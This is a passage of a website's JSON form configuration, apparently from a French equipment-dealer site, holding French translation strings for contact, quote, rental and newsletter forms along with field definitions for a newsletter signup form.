d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce 